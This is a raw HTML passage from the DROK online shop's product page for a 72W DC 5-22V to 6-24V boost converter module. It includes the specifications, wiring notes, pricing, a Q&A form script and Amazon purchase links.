href="https://www.droking.com/hi-fi-audio-stereo-amplifier-bluetooth2-1-channel-class-d-50wx2-digital-home-power-amplifiers-dc-12-24v-integrated"> 2.1 Channel Hi-Fi Audio Stereo Amplifier with power supply Bluetooth 4.2 Class D 50Wx2 Digital Home Power Amplifiers DC 12-24V  Integrated</a></div><div
class="price">
<span
class="price-old">$56.00</span> <span
class="price-new">$48.00</span></div></div></div></div><div
class="product-grid-item  display-icon inline-button"><div
class="product-wrapper"><div
class="image">
<a
href="https://www.droking.com/Test-Jumpers-DROK-6-pcs-Crocodile-Alligator-Clips-Test-Leads-Set-196-Inches-50cm_1">
<img
width="60" height="60" src="https://www.droking.com/image/cache/catalog/Test-Jumpers-DROK-6-pcs-Crocodile-Alligator-Clips-Test-Leads-Set-196-Inc/Test-Jumpers-DROK-6-pcs-Crocodile-Alligator-Clips-Test-Leads-Set-196-Inches-50cm-60x60.jpg" title=" 6 pcs Crocodile Alligator Clips 8A Test Leads Set 19.6 Inches 50cm  Double-end Clamp Electrical Cable Connector Wire Circuit Experiment" alt=" 6 pcs Crocodile Alligator Clips 8A Test Leads Set 19.6 Inches 50cm  Double-end Clamp Electrical Cable Connector Wire Circuit Experiment"/>
</a></div><div
class="product-details"><div
class="name"><a
href="https://www.droking.com/Test-Jumpers-DROK-6-pcs-Crocodile-Alligator-Clips-Test-Leads-Set-196-Inches-50cm_1"> 6 pcs Crocodile Alligator Clips 8A Test Leads Set 19.6 Inches 50cm  Double-end Clamp Electrical Cable Connector Wire Circuit Experiment</a></div><div
class="price">
<span
class="price-old">$12.99</span> <span
class="price-new">$10.39</span></div><div
class="rating">
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span></div></div></div></div><div
class="product-grid-item  display-icon inline-button"><div
class="product-wrapper"><div
class="image">
<a
href="https://www.droking.com/Double-Ended-Test-Leads-DROK-6-PCS-196in-50cm-5A-Electrical-Alligator-Clips-with_1">
<img
width="60" height="60" src="https://www.droking.com/image/cache/catalog/Double-Ended-Test-Leads-DROK-6-PCS-196in-50cm-5A-Electrical-Alligator-Cl/Double-Ended-Test-Leads-DROK-6-PCS-196in-50cm-5A-Electrical-Alligator-Clips-with-60x60.jpg" title=" 6 PCS Double Ended Test Leads 19.6in 50cm 5A Electrical Alligator Clips with Flexible Wires Pure Copper Crocodile Clamps Cables Connectors for Circuit Testing" alt=" 6 PCS Double Ended Test Leads 19.6in 50cm 5A Electrical Alligator Clips with Flexible Wires Pure Copper Crocodile Clamps Cables Connectors for Circuit Testing"/>
</a></div><div
class="product-details"><div
class="name"><a
href="https://www.droking.com/Double-Ended-Test-Leads-DROK-6-PCS-196in-50cm-5A-Electrical-Alligator-Clips-with_1"> 6 PCS Double Ended Test Leads 19.6in 50cm 5A Electrical Alligator Clips with Flexible Wires Pure Copper Crocodile Clamps Cables Connectors for Circuit Testing</a></div><div
class="price">
<span
class="price-old">$10.99</span> <span
class="price-new">$7.69</span></div></div></div></div></div></div></div></div><div
id="content" class="col-sm-9 product-page-content" itemscope itemtype="http://schema.org/Product"><div
class="row product-info split-50-50"><div
class="left"><div
class="image">
<span
class="label-sale"><b>-62%</b></span>
<a
href="https://www.droking.com/image/cache/product_image/200316-1500x1500.jpg" title="72W Car Converter DC 5~22V to 6~24V 3A Boost Power Supply Module/Adjustable Voltage Regulator DC 12V 24V Adapter/Driver Module"><img
src="https://www.droking.com/image/cache/product_image/200316-600x600.jpg" title="72W Car Converter DC 5~22V to 6~24V 3A Boost Power Supply Module/Adjustable Voltage Regulator DC 12V 24V Adapter/Driver Module" alt="72W Car Converter DC 5~22V to 6~24V 3A Boost Power Supply Module/Adjustable Voltage Regulator DC 12V 24V Adapter/Driver Module" id="image" data-largeimg="https://www.droking.com/image/cache/product_image/200316-1500x1500.jpg" itemprop="image"/></a></div><div
class="gallery-text"><span>Click Image for Gallery</span></div><div
id="product-gallery" class="image-additional journal-carousel"><div
class="swiper"><div
class="swiper-container" ><div
class="swiper-wrapper">
<a
class="swiper-slide"  style="width: 20%"  href="https://www.droking.com/image/cache/product_image/200316-1500x1500.jpg" title="72W Car Converter DC 5~22V to 6~24V 3A Boost Power Supply Module/Adjustable Voltage Regulator DC 12V 24V Adapter/Driver Module"><img
src="https://www.droking.com/image/cache/product_image/200316-600x600.jpg" title="72W Car Converter DC 5~22V to 6~24V 3A Boost Power Supply Module/Adjustable Voltage Regulator DC 12V 24V Adapter/Driver Module" alt="72W Car Converter DC 5~22V to 6~24V 3A Boost Power Supply Module/Adjustable Voltage Regulator DC 12V 24V Adapter/Driver Module"/></a>
<a
class="swiper-slide"  style="width: 20%"  href="https://www.droking.com/image/cache/product_image/200316_11-1500x1500.jpg" title="72W Car Converter DC 5~22V to 6~24V 3A Boost Power Supply Module/Adjustable Voltage Regulator DC 12V 24V Adapter/Driver Module"><img
src="https://www.droking.com/image/cache/product_image/200316_11-150x150.jpg" title="72W Car Converter DC 5~22V to 6~24V 3A Boost Power Supply Module/Adjustable Voltage Regulator DC 12V 24V Adapter/Driver Module" alt="72W Car Converter DC 5~22V to 6~24V 3A Boost Power Supply Module/Adjustable Voltage Regulator DC 12V 24V Adapter/Driver Module" itemprop="image"/></a>
<a
class="swiper-slide"  style="width: 20%"  href="https://www.droking.com/image/cache/product_image/200316_12-1500x1500.jpg" title="72W Car Converter DC 5~22V to 6~24V 3A Boost Power Supply Module/Adjustable Voltage Regulator DC 12V 24V Adapter/Driver Module"><img
src="https://www.droking.com/image/cache/product_image/200316_12-150x150.jpg" title="72W Car Converter DC 5~22V to 6~24V 3A Boost Power Supply Module/Adjustable Voltage Regulator DC 12V 24V Adapter/Driver Module" alt="72W Car Converter DC 5~22V to 6~24V 3A Boost Power Supply Module/Adjustable Voltage Regulator DC 12V 24V Adapter/Driver Module" itemprop="image"/></a>
<a
class="swiper-slide"  style="width: 20%"  href="https://www.droking.com/image/cache/product_image/200316_13-1500x1500.jpg" title="72W Car Converter DC 5~22V to 6~24V 3A Boost Power Supply Module/Adjustable Voltage Regulator DC 12V 24V Adapter/Driver Module"><img
src="https://www.droking.com/image/cache/product_image/200316_13-150x150.jpg" title="72W Car Converter DC 5~22V to 6~24V 3A Boost Power Supply Module/Adjustable Voltage Regulator DC 12V 24V Adapter/Driver Module" alt="72W Car Converter DC 5~22V to 6~24V 3A Boost Power Supply Module/Adjustable Voltage Regulator DC 12V 24V Adapter/Driver Module" itemprop="image"/></a>
<a
class="swiper-slide"  style="width: 20%"  href="https://www.droking.com/image/cache/product_image/200316_14-1500x1500.jpg" title="72W Car Converter DC 5~22V to 6~24V 3A Boost Power Supply Module/Adjustable Voltage Regulator DC 12V 24V Adapter/Driver Module"><img
src="https://www.droking.com/image/cache/product_image/200316_14-150x150.jpg" title="72W Car Converter DC 5~22V to 6~24V 3A Boost Power Supply Module/Adjustable Voltage Regulator DC 12V 24V Adapter/Driver Module" alt="72W Car Converter DC 5~22V to 6~24V 3A Boost Power Supply Module/Adjustable Voltage Regulator DC 12V 24V Adapter/Driver Module" itemprop="image"/></a>
<a
class="swiper-slide"  style="width: 20%"  href="https://www.droking.com/image/cache/product_image/200316_15-1500x1500.jpg" title="72W Car Converter DC 5~22V to 6~24V 3A Boost Power Supply Module/Adjustable Voltage Regulator DC 12V 24V Adapter/Driver Module"><img
src="https://www.droking.com/image/cache/product_image/200316_15-150x150.jpg" title="72W Car Converter DC 5~22V to 6~24V 3A Boost Power Supply Module/Adjustable Voltage Regulator DC 12V 24V Adapter/Driver Module" alt="72W Car Converter DC 5~22V to 6~24V 3A Boost Power Supply Module/Adjustable Voltage Regulator DC 12V 24V Adapter/Driver Module" itemprop="image"/></a>
<a
class="swiper-slide"  style="width: 20%"  href="https://www.droking.com/image/cache/product_image/200316_16-1500x1500.jpg" title="72W Car Converter DC 5~22V to 6~24V 3A Boost Power Supply Module/Adjustable Voltage Regulator DC 12V 24V Adapter/Driver Module"><img
src="https://www.droking.com/image/cache/product_image/200316_16-150x150.jpg" title="72W Car Converter DC 5~22V to 6~24V 3A Boost Power Supply Module/Adjustable Voltage Regulator DC 12V 24V Adapter/Driver Module" alt="72W Car Converter DC 5~22V to 6~24V 3A Boost Power Supply Module/Adjustable Voltage Regulator DC 12V 24V Adapter/Driver Module" itemprop="image"/></a>
<a
class="swiper-slide"  style="width: 20%"  href="https://www.droking.com/image/cache/product_image/200316_17-1500x1500.jpg" title="72W Car Converter DC 5~22V to 6~24V 3A Boost Power Supply Module/Adjustable Voltage Regulator DC 12V 24V Adapter/Driver Module"><img
src="https://www.droking.com/image/cache/product_image/200316_17-150x150.jpg" title="72W Car Converter DC 5~22V to 6~24V 3A Boost Power Supply Module/Adjustable Voltage Regulator DC 12V 24V Adapter/Driver Module" alt="72W Car Converter DC 5~22V to 6~24V 3A Boost Power Supply Module/Adjustable Voltage Regulator DC 12V 24V Adapter/Driver Module" itemprop="image"/></a></div></div><div
class="swiper-button-next"></div><div
class="swiper-button-prev"></div></div></div> <script>(function(){var opts={slidesPerView:parseInt('5',10),slidesPerGroup:parseInt('5',10),spaceBetween:parseInt('10',10),nextButton:$('#product-gallery .swiper-button-next'),prevButton:$('#product-gallery .swiper-button-prev'),autoplay:false,speed:400,touchEventsTarget:false};$('#product-gallery .swiper-container').swiper(opts);})();</script> <div
class="image-gallery" style="display: none !important;">
<a
href="https://www.droking.com/image/cache/product_image/200316-1500x1500.jpg" data-original="https://www.droking.com/image/cache/product_image/200316-1500x1500.jpg" title="72W Car Converter DC 5~22V to 6~24V 3A Boost Power Supply Module/Adjustable Voltage Regulator DC 12V 24V Adapter/Driver Module" class="swipebox"><img
src="https://www.droking.com/image/cache/product_image/200316-600x600.jpg" title="72W Car Converter DC 5~22V to 6~24V 3A Boost Power Supply Module/Adjustable Voltage Regulator DC 12V 24V Adapter/Driver Module" alt="72W Car Converter DC 5~22V to 6~24V 3A Boost Power Supply Module/Adjustable Voltage Regulator DC 12V 24V Adapter/Driver Module"/></a>
<a
href="https://www.droking.com/image/cache/product_image/200316_11-1500x1500.jpg" data-original="https://www.droking.com/image/cache/product_image/200316_11-1500x1500.jpg" title="72W Car Converter DC 5~22V to 6~24V 3A Boost Power Supply Module/Adjustable Voltage Regulator DC 12V 24V Adapter/Driver Module" class="swipebox"><img
src="https://www.droking.com/image/cache/product_image/200316_11-150x150.jpg" title="72W Car Converter DC 5~22V to 6~24V 3A Boost Power Supply Module/Adjustable Voltage Regulator DC 12V 24V Adapter/Driver Module" alt="72W Car Converter DC 5~22V to 6~24V 3A Boost Power Supply Module/Adjustable Voltage Regulator DC 12V 24V Adapter/Driver Module"/></a>
<a
href="https://www.droking.com/image/cache/product_image/200316_12-1500x1500.jpg" data-original="https://www.droking.com/image/cache/product_image/200316_12-1500x1500.jpg" title="72W Car Converter DC 5~22V to 6~24V 3A Boost Power Supply Module/Adjustable Voltage Regulator DC 12V 24V Adapter/Driver Module" class="swipebox"><img
src="https://www.droking.com/image/cache/product_image/200316_12-150x150.jpg" title="72W Car Converter DC 5~22V to 6~24V 3A Boost Power Supply Module/Adjustable Voltage Regulator DC 12V 24V Adapter/Driver Module" alt="72W Car Converter DC 5~22V to 6~24V 3A Boost Power Supply Module/Adjustable Voltage Regulator DC 12V 24V Adapter/Driver Module"/></a>
<a
href="https://www.droking.com/image/cache/product_image/200316_13-1500x1500.jpg" data-original="https://www.droking.com/image/cache/product_image/200316_13-1500x1500.jpg" title="72W Car Converter DC 5~22V to 6~24V 3A Boost Power Supply Module/Adjustable Voltage Regulator DC 12V 24V Adapter/Driver Module" class="swipebox"><img
src="https://www.droking.com/image/cache/product_image/200316_13-150x150.jpg" title="72W Car Converter DC 5~22V to 6~24V 3A Boost Power Supply Module/Adjustable Voltage Regulator DC 12V 24V Adapter/Driver Module" alt="72W Car Converter DC 5~22V to 6~24V 3A Boost Power Supply Module/Adjustable Voltage Regulator DC 12V 24V Adapter/Driver Module"/></a>
<a
href="https://www.droking.com/image/cache/product_image/200316_14-1500x1500.jpg" data-original="https://www.droking.com/image/cache/product_image/200316_14-1500x1500.jpg" title="72W Car Converter DC 5~22V to 6~24V 3A Boost Power Supply Module/Adjustable Voltage Regulator DC 12V 24V Adapter/Driver Module" class="swipebox"><img
src="https://www.droking.com/image/cache/product_image/200316_14-150x150.jpg" title="72W Car Converter DC 5~22V to 6~24V 3A Boost Power Supply Module/Adjustable Voltage Regulator DC 12V 24V Adapter/Driver Module" alt="72W Car Converter DC 5~22V to 6~24V 3A Boost Power Supply Module/Adjustable Voltage Regulator DC 12V 24V Adapter/Driver Module"/></a>
<a
href="https://www.droking.com/image/cache/product_image/200316_15-1500x1500.jpg" data-original="https://www.droking.com/image/cache/product_image/200316_15-1500x1500.jpg" title="72W Car Converter DC 5~22V to 6~24V 3A Boost Power Supply Module/Adjustable Voltage Regulator DC 12V 24V Adapter/Driver Module" class="swipebox"><img
src="https://www.droking.com/image/cache/product_image/200316_15-150x150.jpg" title="72W Car Converter DC 5~22V to 6~24V 3A Boost Power Supply Module/Adjustable Voltage Regulator DC 12V 24V Adapter/Driver Module" alt="72W Car Converter DC 5~22V to 6~24V 3A Boost Power Supply Module/Adjustable Voltage Regulator DC 12V 24V Adapter/Driver Module"/></a>
<a
href="https://www.droking.com/image/cache/product_image/200316_16-1500x1500.jpg" data-original="https://www.droking.com/image/cache/product_image/200316_16-1500x1500.jpg" title="72W Car Converter DC 5~22V to 6~24V 3A Boost Power Supply Module/Adjustable Voltage Regulator DC 12V 24V Adapter/Driver Module" class="swipebox"><img
src="https://www.droking.com/image/cache/product_image/200316_16-150x150.jpg" title="72W Car Converter DC 5~22V to 6~24V 3A Boost Power Supply Module/Adjustable Voltage Regulator DC 12V 24V Adapter/Driver Module" alt="72W Car Converter DC 5~22V to 6~24V 3A Boost Power Supply Module/Adjustable Voltage Regulator DC 12V 24V Adapter/Driver Module"/></a>
<a
href="https://www.droking.com/image/cache/product_image/200316_17-1500x1500.jpg" data-original="https://www.droking.com/image/cache/product_image/200316_17-1500x1500.jpg" title="72W Car Converter DC 5~22V to 6~24V 3A Boost Power Supply Module/Adjustable Voltage Regulator DC 12V 24V Adapter/Driver Module" class="swipebox"><img
src="https://www.droking.com/image/cache/product_image/200316_17-150x150.jpg" title="72W Car Converter DC 5~22V to 6~24V 3A Boost Power Supply Module/Adjustable Voltage Regulator DC 12V 24V Adapter/Driver Module" alt="72W Car Converter DC 5~22V to 6~24V 3A Boost Power Supply Module/Adjustable Voltage Regulator DC 12V 24V Adapter/Driver Module"/></a></div><meta
itemprop="description" content=""/><div
class="product-tabs"><ul
id="tabs" class="nav nav-tabs htabs"><li
class="active"  ><a
href="#tab-description" data-toggle="tab">Description</a></li><li ><a
href="#tab-specification" data-toggle="tab">Specification</a></li><li ><a
href="#tab-review" data-toggle="tab">Reviews (4)</a></li><li ><a
href="#tab-question" data-toggle="tab">Ask Question</a></li></ul><div
class="tabs-content"><div
class="tab-pane tab-content " id="tab-question"><h2 id="question-title">
Ask Question</h2><div
class="wk-margin-bottom text-right"><input
type="text" name="wk_search" class="form-control" value="" style="width: 84%;"><span>
<button
type="button" class="btn btn-primary" id="wk_search_button">
<i
class="fa fa-search"></i>
</button>
<button
type="button" id="question_modal" href="#myModal" class="btn btn-primary" data-toggle="modal">
Ask Question
</button>
</span></div><div
id="myModalanswer" class="modal fade bs-example-modal-sm" tabindex="-1" role="dialog" aria-labelledby="mySmallModalLabel" aria-hidden="true"><div
class="modal-dialog"><div
class="modal-content"><div
class="modal-header answer_model">
<button
type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button><h3 id="myModalLabel">Answer</h3></div><div
class="modal-body"><table
class="table table-bordered table-hover" style="overflow:hidden;"><tr><td><div
class="form-group required"><label
class="control-label"><b>Your Name </b></label></div></td><td><input
class="form-control" type="text" name="answer_name" id="answer_name" value="" /></td></tr><tr><td><div
class="form-group required"><label
class="control-label"><b>Your Email </b></label></div></td><td><input
class="form-control" type="text" name="answer_email" id="answer_email" value="" /></td></tr><tr><td><div
class="form-group required"><label
class="control-label"><b>Answer </b></label></div></td><td><textarea class="form-control" name="answer_question" id="answer_question" rows="7" ></textarea></td></tr><tr><td></td><td><span
style="font-size: 11px;"><span
class="text-danger">Note:</span> HTML is not translated! </span></td></tr><td><div
class="form-group required"><label
class="control-label">Verification Code </label></div><br
/></td><td><form
action="javascript:grecaptcha.reset(widgetId1);" method="POST"><div
id="captcha_answer"></div>
<input
type="submit" id="answer_captcha" value="getResponse" style="display:none;">
<br></form><br></td></tr></table></div><div
class="modal-footer">
<button
class="btn closebtn" data-dismiss="modal" aria-hidden="true">Close </button>
<input
type="button" class="btn btn-primary btnprimary_answr" id=" " value="Save "></div></div></div></div><div
id="myModal" class="modal fade bs-example-modal-sm" tabindex="-1" role="dialog" aria-labelledby="mySmallModalLabel" aria-hidden="true"><div
class="modal-dialog"><div
class="modal-content"><div
class="modal-header question_model">
<button
type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button><h3 id="myModalLabel" style="width:97%">Ask Question</h3></div><div
class="modal-body"><table
class="table table-bordered table-hover" style="overflow:hidden;"><tr><td><div
class="form-group required"><label
class="control-label">Your Name </label></div></td><td><input
type="text" name="ask_name" value="" class="form-control" /></td></tr><tr><td><div
class="form-group required"><label
class="control-label">Your Email </label></div></td><td><input
type="text" name="ask_email" value="" class="form-control" /></td></tr><tr><td><div
class="form-group required"><label
class="control-label">Your Question </label class="control-label"></div></td><td><input
type="text" name="ask_question" value="" class="form-control" />  <br></td></tr><tr><td><label
class="control-label">Question Details </<label
class="control-label"></td><td><textarea name="ask_question_text" rows="7" class="form-control" ></textarea></td></tr><tr><td></td><td><span
style="font-size: 11px;"><span
class="text-danger">Note:</span> HTML is not translated! </span></td></tr><tr><td><div
class="form-group required"><label
class="control-label">Verification Code </c></div><br
/></td><td><form
action="grecaptcha.getResponse(widgetId2);"><div
id="captcha_question"></div>
<br></form><br></td></tr><tr><td><input
type="hidden" name="ask_productname" value="72W Car Converter DC 5~22V to 6~24V 3A Boost Power Supply Module/Adjustable Voltage Regulator DC 12V 24V Adapter/Driver Module "></td><td></td></tr></table></div><div
class="modal-footer">
<button
class="btn" data-dismiss="modal" aria-hidden="true">Close </button>
<input
type="button" class="btn btn-primary" id="button-question" value="Save "></div></div></div></div><div
id="wk_question"></div></div> <script>var modal='';$(document).ready(function(){if(modal){if(modal=='question'){$('a[href="#tab-question"]').trigger('click');$('#question_modal').trigger('click');}else{$('a[href="#tab-question"]').trigger('click');$('body #answer_it > # ').trigger('click');}}});jQuery('body').on('click','#qa_pagination > ul > li > a',function(e){e.preventDefault();url=$(this).attr('href');console.log(url);$('#wk_question').load(url);});$('#wk_question .pagination a').on('click',function(){$('#wk_question').fadeOut('slow');$('#wk_question').load(this.href);$('#wk_question').fadeIn('slow');var loca=window.location.href.split('&wkpage=')[0];if($(this).attr('href').split('&page=')[1]!=1){window.history.pushState(null,null,loca+"&wkpage="+$(this).attr('href').split('&page=')[1]);}else{window.history.pushState(null,null,loca);}
return false;});$('#wk_question').load('index.php?route=extension/module/wk_pdquestion/questions&product_id=780&search='+encodeURIComponent($('input[name=\'wk_search\']').val()));$('input[name=\'wk_search\']').on('keyup',function(event){if(event.keyCode=='13'){jQuery('#wk_search_button').trigger('click');}});$('#wk_search_button').click(function(){$('#wk_question').load('index.php?route=extension/module/wk_pdquestion/questions&product_id=780&search='+encodeURIComponent($('input[name=\'wk_search\']').val()));})
$('#button-question').bind('click',function(){var recaptchaanswer=grecaptcha.getResponse(widgetId2);$('#loadingmessage').show();$.ajax({url:'index.php?route=extension/module/wk_pdquestion/askquestions&product_id=780',type:'post',dataType:'json',data:'name='+encodeURIComponent($('input[name=\'ask_name\']').val())+'&email='+encodeURIComponent($('input[name=\'ask_email\']').val())+'&question='+encodeURIComponent($('input[name=\'ask_question\']').val())+'&question_text='+encodeURIComponent($('textarea[name=\'ask_question_text\']').val())+'&email_allow='+encodeURIComponent($('input[name=\'ask_email_notify\']:checked').val())+'&g-recaptcha-response='+recaptchaanswer+'&productname='+encodeURIComponent($('input[name=\'ask_productname\']').val()),beforeSend:function(){$('.alert').remove();$('#button-question').attr('disabled',true);$('.modal-body').before('<div class="alert alert-warning"><i class="fa fa-spinner fa-spin"></i> Please Wait </div>');},complete:function(){$('#button-question').attr('disabled',false);$('.alert-warning').remove();},success:function(data){$('#loadingmessage').hide();if(data['error']){$('.modal-body').before('<div class="alert alert-danger">'+data['error']+'</div>');}
if(data['success']){grecaptcha.reset(widgetId2);$('.breadcrumb').after('<div class="alert alert-success">'+data['success']+'</div>');$('.close').trigger("click");$('#tab-question #wk_question').load('index.php?route=extension/module/wk_pdquestion/questions&product_id=780');$('#wk_question').fadeOut('slow');$('#wk_question').load(this.href);$('#wk_question').fadeIn('slow');$('textarea[name=\'ask_question_text\']').val('');$('input[name=\'ask_question\']').val('');$('input[name=\'captcha\']').val('');}}});});$('#button-search').bind('click',function(){$.ajax({url:'index.php?route=extension/module/wk_pdquestion/askquestions&product_id=780',type:'post',dataType:'json',data:'search='+encodeURIComponent($('input[name=\'search_text\']').val()),beforeSend:function(){$('#button-question').attr('disabled',true);$('#question-title').after('<div class="attention"><img src="catalog/view/theme/default/image/loading.gif" alt="" /> Please Wait </div>');},complete:function(){$('#button-question').attr('disabled',false);$('.attention').remove();},success:function(data){if(data['error']){$('.question_model').after('<div class="warning">'+data['error']+'</div>');}
if(data['success']){$('.question_model').after('<div class="success">'+data['success']+'</div>');}}});});</script> </script><div
class="tab-pane tab-content  active " id="tab-description"><p>
<span
style="font-size:14px;">It is a 72W Car Converter/Power Supply Module, Input voltage range: DC 5~22V, Output voltage range: DC 6~24V, Output current: 3A. Suitable for car audio, radio, walkie-talkie monitoring, LED screen, LCD TV, electric fan, solar energy generation, photovoltaic panel, motors, industrial equipment etc.</span></p>
<strong><span
style="font-size:14px;">Parameters:</span></strong><br
/><ul><li>
<span
style="font-size:14px;">Input voltage rang</span><span
style="font-size:14px;"><span
style="font-size:14px;">e: </span><span
style="color:#E53333;font-size:14px;">DC 5~22V</span></span></li><li>
<span
style="font-size:14px;"><span
style="font-size:14px;">Output voltage range:</span><span
style="color:#E53333;font-size:14px;"> DC 6~24V</span></span></li><li>
<span
style="font-size:14px;"><span
style="font-size:14px;">Output current: </span><span
style="color:#E53333;font-size:14px;">3A</span></span></li><li>
<span
style="font-size:14px;"><span
style="font-size:14px;">Output power: </span><span
style="color:#E53333;font-size:14px;">72W</span></span></li><li>
<span
style="font-size:14px;">Conversion rate: ≥93%</span></li><li>
<span
style="font-size:14px;">Power Consumption: 60MA</span></li><li>
<span
style="font-size:14px;">Working temperature: -40°c ~85°c</span></li><li>
<span
style="font-size:14px;">Dimension: 66 x 60 x 22mm</span></li><li>
<span
style="font-size:14px;">Weight: 109g</span></li></ul>
<strong><span
style="font-size:14px;">Wiring Instruction:</span></strong><br
/><ul><li>
<span
style="font-size:14px;">INPUT POR</span><span
style="font-size:14px;">T:</span></li><li>
<span
style="font-size:14px;">Red wire connect to positive side(+)</span></li><li>
<span
style="font-size:14px;">Black wire connect to negative side(-)</span></li><li>
<span
style="font-size:14px;">OUTPUT PORT:</span></li><li>
<span
style="font-size:14px;">Yellow wire connect to positive side(+)</span></li><li>
<span
style="font-size:14px;">Black wire connect to negative side(-)</span></li></ul>
<strong><span
style="font-size:14px;">Features:</span></strong><br
/><ul><li>
<span
style="font-size:14px;">1. The boost converter is waterp</span><span
style="font-size:14px;">roof, dustproof, moistureproof, shockproof, can be applied to all kinds of harsh working environment.</span></li><li>
<span
style="font-size:14px;">2. It adopts Aluminum shell, which will be more safe and easy to cooling than plastic shell.</span></li><li>
<span
style="font-size:14px;">3. It is designed with overcurrent protection, overheat protection, instant absorbing high pressure protection.</span></li><li>
<span
style="font-size:14px;">Note: It is without reverse co</span><span
style="font-size:14px;">nnection protection, short-circuit protection, please pay attention to this when connect, otherwise the power may be damaged.</span></li></ul>
<strong><span
style="font-size:14px;color:#E53333;">Application:</span></strong><br
/><ul><li>
<span
style="font-size:14px;">It can be applied to car a</span><span
style="font-size:14px;">udio, radio, walkie-talkie monitoring, LED screen, LCD TV, electric fan, solar energy generation, photovoltaic panel, motors, industrial equipment etc.</span></li></ul>
<strong><span
style="font-size:14px;">Package Including:</span></strong><br
/><ul><li>
<span
style="font-size:14px;"><span
style="color:#E53333;font-size:14px;">1 x</span><span
style="font-size:14px;"> Boost Voltage Regulator Power Supply Mod</span></span><span
style="font-size:14px;"><span
style="font-size:14px;">ule </span><span
style="color:#E53333;font-size:14px;">(72W Adapter/Car Converter)</span></span></li></ul></div><div
class="tab-pane tab-content " id="tab-specification"><table
class="table table-bordered attribute"><thead><tr><td
colspan="2"><strong>Attributes</strong></td></tr></thead><tbody><tr><td>input voltage</td><td>5~22V</td></tr><tr><td>output current</td><td>3A</td></tr><tr><td>output power</td><td>72W</td></tr><tr><td>output voltage</td><td>6~24V</td></tr><tr><td>output ways</td><td>1</td></tr></tbody></table></div><div
class="tab-pane tab-content " id="tab-review"  itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating" ><meta
itemprop="ratingValue" content="5"/><meta
itemprop="reviewCount" content="4"/><meta
itemprop="bestRating" content="5"/><meta
itemprop="worstRating" content="1"/><form
class="form-horizontal" id="form-review"><div
id="review"></div><h2 id="review-title">Write a review</h2>
Please <a
href="https://www.droking.com/login">login</a> or <a
href="https://www.droking.com/register">register</a> to review</form></div></div></div></div><div
class="right"><h1 class="heading-title" itemprop="name">72W Car Converter DC 5~22V to 6~24V 3A Boost Power Supply Module/Adjustable Voltage Regulator DC 12V 24V Adapter/Driver Module</h1><div
id="product" class="product-options"><ul
class="list-unstyled description"><li
class="p-brand">Brand: <a
href="https://www.droking.com/drok-en-gb">Drok</a></li><li
class="p-model">Product Code: <span
class="p-model" itemprop="model">200316</span></li><li
class="p-stock">Availability: <span
class="journal-stock instock">In Stock</span></li></ul><ul
class="list-unstyled price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta
itemprop="itemCondition" content="http://schema.org/NewCondition"/><meta
itemprop="priceCurrency" content="USD"/><meta
itemprop="price" content="8.50"/><link
itemprop="availability" href="http://schema.org/InStock"/><li
class="price-old">$22.50</li><li
class="price-new" >$8.50</li><li>
<b>Bulk Buy Discounts.</b> Buy more please <a
href="https://www.droking.com/cs/contact-us/" target="_blank" style="color:#eb5858;">contact us</a><table
class="bulk_price" ><tr
style="background-color:#efecec;"><th>Qty</th><th>5</th><th>10</th><th>20</th><th>30+</th></tr><tr><td >Price</td><td
style="text-align:center;">$8.08</td><td
style="text-align:center;">$7.65</td><td
style="text-align:center;">$7.23</td><td
style="text-align:center;">$6.97</td></tr></table><style type="text/css">table.bulk_price{
							border-collapse: collapse;
							width: 100%;
							margin: 5px 5px 5px 0px;
							background: #fff;
							line-height: 30px;
					}
					table.bulk_price tr td, table.bulk_price tr th {
						border: 1px solid #ddd;
						padding: 3px;
						text-align: center;
					}</style></li></ul><table
id="amazon_link"><tr><td
class="amazonlink_s"><a
href="https://www.amazon.com/gp/product/B071LQ7ZBH/ref=as_li_tl?tag=proeng-20&keywords=72W+Car+Converter+DC+5+22V+to+6+24V+3A+Boost+Power+Supply+Module+Adjustable+Voltage+Regulator+DC+12V+24V+Adapter+Driver+Module" target="_blank" alt="Buy at United States Amazon"><img
src="/image/catalog/web_use/amazon/US.jpg" alt="Buy at United States Amazon" /></a></td><td
class="amazonlink_s"><a
href="https://www.amazon.co.uk/gp/product/B0723BQ9J8/ref=as_li_tl?tag=proeng01-21&keywords=72W+Car+Converter+DC+5+22V+to+6+24V+3A+Boost+Power+Supply+Module+Adjustable+Voltage+Regulator+DC+12V+24V+Adapter+Driver+Module" target="_blank" alt="Buy at United Kingdom Amazon"><img
src="/image/catalog/web_use/amazon/UK.jpg" alt="Buy at United Kingdom Amazon" /></a></td><td
class="amazonlink_s"><a
href="https://www.amazon.de/gp/product/B0723BQ9J8/ref=as_li_tl?tag=proeng0d6-21&keywords=72W+Car+Converter+DC+5+22V+to+6+24V+3A+Boost+Power+Supply+Module+Adjustable+Voltage+Regulator+DC+12V+24V+Adapter+Driver+Module" target="_blank" alt="Buy at Germany (Deutschland) Amazon"><img
src="/image/catalog/web_use/amazon/DE.jpg" alt="Buy at Germany (Deutschland) Amazon" /></a></td><td
class="amazonlink_s"><a
href="https://www.amazon.es/gp/product/B0723BQ9J8/ref=as_li_tl?tag=droking-20&keywords=72W+Car+Converter+DC+5+22V+to+6+24V+3A+Boost+Power+Supply+Module+Adjustable+Voltage+Regulator+DC+12V+24V+Adapter+Driver+Module" target="_blank" alt="Buy at Spain (España) Amazon"><img
src="/image/catalog/web_use/amazon/ES.jpg" alt="Buy at Spain (España) Amazon" /></a></td><td
class="amazonlink_s"><a
href="https://www.amazon.fr/gp/product/B0723BQ9J8/ref=as_li_tl?tag=droking-20&keywords=72W+Car+Converter+DC+5+22V+to+6+24V+3A+Boost+Power+Supply+Module+Adjustable+Voltage+Regulator+DC+12V+24V+Adapter+Driver+Module" target="_blank" alt="Buy at France Amazon"><img
src="/image/catalog/web_use/amazon/FR.jpg" alt="Buy at France Amazon" /></a></td><td
